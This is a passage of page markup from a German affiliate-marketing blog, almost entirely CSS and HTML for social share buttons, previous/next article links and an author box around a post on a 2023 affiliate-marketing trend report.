.td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Teilen</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.affiliateblog.de%2Fder-grosse-affiliate-marketing-trend-report-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Der+gro%C3%9Fe+Affiliate+Marketing+Trend-Report+2023&url=https%3A%2F%2Fwww.affiliateblog.de%2Fder-grosse-affiliate-marketing-trend-report-2023%2F&via=Affiliate+Marketing+Blog" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/&amp;media=https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-scaled.jpg&description=Was werden die Affiliate Marketing Trends 2023? Welche Herausforderungen und Chancen erwarten uns? Dies und vieles Weitere jetzt lesen!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_54" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_56  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_56{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_57 .td-module-container{display:flex;flex-direction:column}.tdi_57 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .next-prev-title,.ie11 .tdi_57 .next-prev-title{flex:auto}.tdi_57 .tdb-next-post a{color:#212121;font-family:Manrope-Bold!important;font-size:14px!important}.tdi_57 .tdb-next-post span{color:#848d99;font-family:Manrope-Bold!important;font-size:13px!important;text-transform:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .tdb-next-post a{font-size:16px!important}.tdi_57 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorheriger Artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.affiliateblog.de/google-startet-mit-listung-von-coupon-gutscheincodes-in-den-serps/">Google startet mit Listung von Coupon-/Gutscheincodes in den SERPs</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Nächster Artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.affiliateblog.de/admitad-stellt-sich-mit-seiner-dachmarke-mitgo-breiter-auf/">Admitad stellt sich mit seiner Dachmarke &#8222;Mitgo&#8220; breiter auf</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_58 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_58{padding:21px;border:1px solid #eff1f5}.tdi_58 .tdb-author-info{width:auto;padding-bottom:0;padding-left:5px}.tdi_58 .tdb-author-photo{width:130px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_58 